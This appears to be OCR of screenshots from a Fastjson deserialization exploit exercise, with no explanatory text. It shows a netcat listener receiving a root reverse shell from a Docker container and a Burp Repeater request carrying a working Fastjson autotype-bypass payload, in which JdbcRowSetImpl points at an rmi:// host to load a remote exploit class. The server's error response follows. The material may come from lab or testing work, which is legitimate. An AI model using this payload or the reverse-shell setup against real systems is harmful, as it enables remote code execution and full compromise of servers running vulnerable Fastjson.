 [root@localhost fastjson]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 172.16.5.162.
Ncat: Connection from 172.16.5.162:41366.
bash: cannot set terminal process group (1): Inappropriate io
bash: no job control in this shell
root@3eaa60e882ac:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3eaa60e882ac:/# ls -al
ls -al
total 36
drwxr-xr-x. 21 root root 4096 Sep 24 02:19 .
drwxr-xr-x. 21 root root 4096 Sep 24 02:19 ..
-rwxr-xr-x. 1 root root 0 Sep 24 02:19 .dockerenv
drwxr-xr-x. 2 root root 4096 Oct 21 2016 bin
drwxr-xr-x. 2 root root 6 Sep 12 2016 boot
drwxr-xr-x. 5 root root 340 Sep 24 02:19 dev
drwxr-xr-x. 50 root root 4096 Sep 24 02:19 etc
drwxr-xr-x. 2 root root 6 Sep 12 2016 home
drwxr-xr-x. 9 root root 4096 Oct 31 2016 lib
drwxr-xr-x. 2 root root 34 Oct 20 2016 lib64
drwxr-xr-x. 2 root root 6 Oct 20 2016 media
drwxr-xr-x. 2 root root 6 Oct 20 2016 mnt
drwxr-xr-x. 2 root root 6 Oct 20 2016 opt
dr-xr-xr-x. 186 root root 0 Sep 24 02:19 proc
drwx------. 2 root root 58 Sep 24 03:17 root
drwxr-xr-x. 3 root root 30 Oct 20 2016 run
drwxr-xr-x. 2 root root 4096 Oct 20 2016 sbin
drwxr-xr-x. 2 root root 6 Oct 20 2016 srv
dr-xr-xr-x. 13 root root 0 Sep 16 01:05 sys
drwxrwxrwt. 5 root root 4096 Sep 24 02:20 tmp
drwxr-xr-x. 10 root root 4096 Oct 31 2016 usr
drwxr-xr-x. 11 root root 4096 Oct 31 2016 var
root@3eaa60e882ac:/#
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://172.16.5.162:8090
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.16.5.162:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 264
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://172.16.5.162:9999/Exploit47",
"autoCommit":true
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Thu, 24 Sep 2020 03:18:37 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Thu Sep 24 03:18:37 UTC
2020</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>JSON parse error: set property error, autoCommit; nested exception
is com.alibaba.fastjson.JSONException: set property error, autoCommit</div></body></html>
? < + > Type a search term 0 matches
587 bytes | 624 millis